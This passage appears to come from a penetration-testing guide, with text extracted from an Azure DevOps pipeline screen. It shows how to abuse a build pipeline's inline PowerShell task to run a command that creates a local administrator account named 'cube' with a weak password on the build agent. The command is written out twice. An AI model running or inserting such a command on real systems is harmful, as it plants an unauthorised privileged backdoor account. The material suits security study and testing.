 Click the new PowerShell task and set it to run it as Inline. This allows us to insert PowerShell
code directly, and in the script block we can run net user cube Password123! /add ; net
localgroup administrators cube /add to create an administrator user. Then click Save &
Queue to start the job.
Azure DevOps
ekenas / PartsUnlimited / Pipelines
Search
P PartsUnlimited
Overview
Boards
Repos
Pipelines
Builds
Releases
Library
Task groups
Deployment groups
Test Plans
Artifacts
Project settings
... > PartsUnlimited-CI
Tasks Variables Triggers Options Retention History Save & queue Discard Summary Queue ...
Pipeline
Build pipeline
Get sources
PartsUnlimited master
Agent job 1
Run on agent
PowerShell Script
PowerShell
PowerShell Link settings View YAML Remo
Task version 2.*
Display name *
PowerShell Script
Type
File Path Inline
Script *
net user cube Password123! /add ; net localgroup administrators cube
/add
ErrorActionPreference
Stop